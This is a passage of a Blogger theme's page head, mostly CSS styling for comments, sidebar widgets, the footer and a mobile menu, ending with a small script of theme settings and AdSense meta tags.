border-bottom:1px dashed #d6d6d6
}
.comments .comments-content .comment-header a{
color:var(--title-color);
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:var(--title-hover)
}
.comments .comments-content .user{
font-style:normal;
font-weight:700;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:5px 0 9px
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
color:var(--title-color);
font-weight:400;
background-color:#f2f2f2;
font-size:10px;
transition:all .17s ease;
}
.is-dark .comments .comment .comment-actions a{
background-color:#3a3a3a;
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:var(--main-blog-color);
border-color:var(--main-blog-color);
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:4px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:FontAwesome;
color:var(--title-color);
font-weight:400;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:var(--title-color);
font-weight:700;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid var(--main-blog-color)
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:400;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:FontAwesome;
font-size:13px;
font-weight:400;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar {
}
.sidebar .widget{
position:relative;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0 0 30px
}
.sidebar .widget-title{
background:rgba(0,0,0,.03);
position:relative;
float: left;
width: 100%;
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px 16px;
border-radius:3px;
margin: 0 0 16px;
}
.sidebar .widget-title > h3{
color: var(--title-color);
margin: 0;
font-size: 16px;
font-weight: 700;
margin: 0;
}
.sidebar .widget-content{
float:left;
width:100%;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:25%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:var(--main-dark-color);
border:1px solid rgba(155,155,155,0.15);
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
border-color:var(--main-blog-color);
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebeb
}
.is-dark .list-label li{
border-color:#3a3a3a
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:var(--title-color);
font-size:12px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:var(--title-color);
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:5px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:var(--title-hover)
}
.list-label .label-count{
position:relative;
float:right;
width:16px;
height:16px;
background-color:var(--main-blog-color);
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px;
border-radius:2px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#f2f2f2;
color:var(--title-color);
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border-radius:2px;
transition:all .17s ease
}
.is-dark .cloud-label li a {
background-color:#3a3a3a;
}
.cloud-label li a:hover{
color:#fff;
background-color:var(--main-blog-color)
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
background-color:#f9f9f9;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px;
border-radius:2px;
border:1px solid #f0f0f0
}
.FollowByEmail .widget-content > h3{
font-size:18px;
color:var(--title-color);
font-weight:700;
text-transform:uppercase;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .widget-content:after{
content:'\f0e0';
position:absolute;
right:-15px;
top:-15px;
font-family:FontAwesome;
font-size:50px;
color:#f0f0f0;
transform:rotate(21deg)
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:var(--title-color);
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #f0f0f0;
border-radius:2px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:var(--main-blog-color);
text-transform:uppercase;
text-align:center;
font-weight:700;
cursor:pointer;
margin:0;
border:0;
border-radius:2px;
transition:opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
opacity:.85
}
#ArchiveList ul.flat li{
color:var(--title-color);
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:var(--title-color);
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:var(--title-hover)
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#161619;
font-weight:400;
font-family:FontAwesome;
font-size:6px;
margin:5px 4px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:var(--main-blog-color);
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px;
border-radius:2px
}
.PopularPosts .default-popularpost{
overflow:hidden;
margin:20px 0 0
}
.PopularPosts .default-popularpost .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .default-popularpost .post-image-link{
position:relative;
width:80px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:4px
}
.PopularPosts .default-popularpost .post-info{
overflow:hidden
}
.PopularPosts .default-popularpost .post-title{
font-size:13px;
font-weight:400;
line-height:1.5em;
margin:0 0 3px
}
.PopularPosts .default-popularpost .post-title a{
display:block;
color:var(--title-color);
transition:color .17s
}
.PopularPosts .default-popularpost:hover .post-title a{
color:var(--title-hover)
}
.PopularPosts .default-popularpost .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:180px;
overflow:hidden;
margin:0 0 10px;
border-radius:4px
}
.FeaturedPost .post-title{
font-size:16px;
overflow:hidden;
font-weight:400;
line-height:1.5em;
margin:0 0 5px
}
.FeaturedPost .post-title a{
color:var(--title-color);
display:block;
transition:color .17s ease
}
.FeaturedPost .post-title a:hover{
color:var(--title-hover)
}
.Text{
font-size:13px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebeb;
border-radius:2px
}
.is-dark .contact-form-name, .is-dark .contact-form-email, .is-dark .contact-form-email-message {
background:#3a3a3a;
border-color:#2a2a2a;
color:#ffffff;
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:var(--main-blog-color);
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:2px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:var(--main-dark-color)
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebeb;
border-right-width:0;
border-radius:2px 0 0 2px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:var(--main-blog-color);
color:#fff;
padding:0 5px;
border:0;
border-radius:0 2px 2px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:var(--main-dark-color)
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:var(--title-color);
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:var(--title-hover)
}
.Profile .profile-info > .profile-link{
color:var(--title-color);
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:var(--title-hover)
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:var(--title-color);
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:var(--title-hover)
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
background-color:var(--footer-bg);
border-top:1px solid rgba(158, 158, 158, 0.23);
position: relative;
}
#sub-footer-wrapper{
color:var(--footer-color);
display:block;
padding:0;
width:100%;
overflow:hidden;
}
#sub-footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:10px 0
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:12px;
font-weight:400;
display:block;
color:var(--footer-color);
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li a i {
font-size: 16px;
vertical-align: middle;
margin-right: 6px;
position: relative;
top: -1px;
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#204ecf
}
#sub-footer-wrapper .copyright-area{
font-size:12px;
float:left;
height:34px;
line-height:34px;
font-weight:400
}
#sub-footer-wrapper .copyright-area a{
color:#204ecf;
transition:color .17s
}
#sub-footer-wrapper .copyright-area a:hover{
color:var(--footer-color);
}
.mobile-foot-menu {
display:none;
position: fixed;
left: 0;
right: 0;
bottom: 0;
background-color: var(--footer-bg);
border-top: 1px solid rgba(158, 158, 158, 0.23);
border-radius: 0px 0px 0 0;
box-shadow: 0 5px 15px 0 rgb(0 0 0 / 12%);
z-index: 1;
}
.mobile-foot-menu .mobile-foot-menu-wrapper {
margin:0;
height:50px;
display: grid;
grid-template-columns: repeat(5,1fr);
grid-gap: 0;
}
.mobile-foot-menu .mobile-foot-menu-wrapper span {
display: flex;
flex-direction: column;
text-align: center;
justify-content: center;
cursor: pointer;
border-right: 1px solid rgba(158, 158, 158, 0.23);
transition: all .17s ease;
}
.mobile-foot-menu .mobile-foot-menu-wrapper span:last-child {
border:0;
}
.mobile-foot-menu .mobile-foot-menu-wrapper span:before {
content:'';
font-size: 22px;
font-weight: 400;
font-family: remixicon;
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-home:before {
display:none;
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-home a:before {
content: "\edd6";
font-size: 22px;
font-weight: 400;
font-family: remixicon;
color:var(--text-color);
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-search:before {
content: "\f037";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-menu:before {
content: "\ed59";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-dark:before {
content: "\eefb";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-top:before {
content: "\ec54";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-home a:hover:before {
content: "\edd1";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-search:hover:before {
content: "\f036";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-menu:hover:before {
content: "\ed58";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-dark:hover:before {
content: "\eef8";
}
.mobile-foot-menu .mobile-foot-menu-wrapper .mobile-foot-menu-top:hover:before {
content: "\ec53";
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:25px;
right:25px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:2px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:var(--main-blog-color);
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:var(--title-color);
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:var(--main-blog-color);
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
.mobile-side-menu {
width: 250px;
}
.header-header .flex-left {
max-width: 350px;
}
#outer-wrapper{
max-width:100%;
margin-left: 250px;
}
.row{
width:100%
}
.top-bar .container{
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
height:auto
}
.header-header{
height:auto;
box-sizing:border-box;
padding:25px 20px
}
.home-ad {
padding: 0 20px;
box-sizing: border-box;
}
#featured-section .FeaturedPost .post-image-link {
flex: 1 0 180px;
height: 110px;
}
#featured-section .FeaturedPost .post-info {
width: calc(100% - 180px);
}
#featured-section .FeaturedPost .post-info .post-snippet {
display: none;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button {
display: none;
}
#featured-section .FeaturedPost .post-info .post-title {
font-size: 18px;
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:25px 20px
}
#sub-footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (min-width: 981px) {
.mobile-foot-menu {
display: none!important;
}
}
@media screen and (max-width: 980px) {
.mobile-menu-toggle {
display: flex;
left: 0;
position: absolute;
text-align: left;
justify-content: flex-start;
}
.search-menu-toggle {
display: flex;
right: 0;
text-align: right;
position: absolute;
justify-content: flex-end;
}
.mobile-logo {
display: flex;
}
.mobile-search, .tgl-wrap {
display: none;
}
.search-active .full-screen-search  .mobile-search {
display: block;
padding: 0 20px;
box-sizing: border-box;
}
.mobile-side-menu {
width: 300px;
visibility:hidden;
opacity: 0;
-webkit-transform: translateX(-100%);
transform: translateX(-100%);
}
.nav-active .mobile-side-menu {
visibility: visible;
opacity: 1;
z-index: 151515;
transform: scaleY(1);
}
.hide-freepic-pro-mobile-menu {
display: flex;
}
#outer-wrapper {
margin: 0 auto;
}
.back-top {
display:none!important;
}
#footer-wrapper {
padding-bottom: 50px;
}
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
.header-header{
padding:0
}
.header-header .container {
padding: 0 20px;
box-sizing: border-box;
}
#header-inner a{
display:inline-block!important
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.item #sidebar-wrapper{
margin-top:20px
}
}
@media screen and (max-width: 880px) {
.header-header .flex-left {
max-width: 100%;
justify-content: center;
}
.header-header .flex-left .top-bar-nav, .header-header .flex-right {
display: none;
}
.mm-footer .mm-menu {
display:block;
}
.header-logo {
text-align: left;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 769px) {
}
@media screen and (max-width: 681px) {
}
@media screen and (max-width: 680px) {
.post-read-link {
display: none;
}
.index-post{
width:100%
}
#menu-footer,#sub-footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#sub-footer-wrapper .copyright-area{
margin:10px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
.mobile-logo {
max-width: 180px;
}
.top-bar{
display:none
}
#main-feat-wrapper .post-content {
display: block;
}
#featured-section .FeaturedPost .post-image-link {
width: 100%;
margin: 0 0 15px;
height: 150px;
}
#featured-section .FeaturedPost .post-info {
width: 100%;
float: left;
display: block;
}
#featured-section .FeaturedPost .post-info .post-snippet {
display: block;
}
#featured-section .FeaturedPost .post-info .jump-link.flat-button {
display: inline-block;
}
.grid-posts {
grid-template-columns: 1fr;
}
.index-post .post-info > h2 {
font-size: 20px;
line-height: 1.3em;
}
.post-snippet {
font-size: 13px;
line-height: 1.8em;
}
.share-links li a span{
display:none
}
.share-links li.facebook,.share-links li.twitter{
width:32px
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-tag{
display:none
}
.related-posts .post-image-link{
width:80px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:13px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:24px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.mobile-side-menu{
width:100%
}
.title-wrap > h3:before {
display:none;
}
.title-wrap > h3 {
font-size: 15px;
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
#blog-pager{clear:both;margin:30px auto;text-align:center; padding: 7px; }
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{font-size: 12px;padding: 5px 12px;margin-right:5px; color: #222; background-color:#eee; border: 1px solid #EEEEEE;}
.displaypageNum a:hover,.showpage a:hover, .pagecurrent{background:#E5E5E5;text-decoration:none;color: #222;}
#blog-pager .pagecurrent{font-weight:bold;color: #fff;background:#DB4920;}
.showpageOf{display:none!important}
#blog-pager .pages{border:none;}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}

 .post-body table thead th{
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
  .is-dark a.tocify-title {
  color:#f2f2f2;
  }
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
  .is-dark .post-body pre, .is-dark pre.code-box {
  color:#a1a1a1;
  }
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHDKnY5LYxEBRGqkLZ6142ENOq5g4QzBlxrqzfmdZyy852_P5F6QhOyLiFknlCSHiplJ-FatAoDyQCVt6aDkrBmhyhMOalMsIfkGMlDjjdBs01aMmA60v1NXWtsb9tnxmIfuBiOM0m52U/w680/nth.png",
    postPerPage = 10,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "Sxonya";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1220904921884472238&amp;zx=6b30703f-9996-45f8-8801-f6b7d7ed8b8a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1220904921884472238&amp;zx=6b30703f-9996-45f8-8801-f6b7d7ed8b8a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1612272794262652 -->

</head>
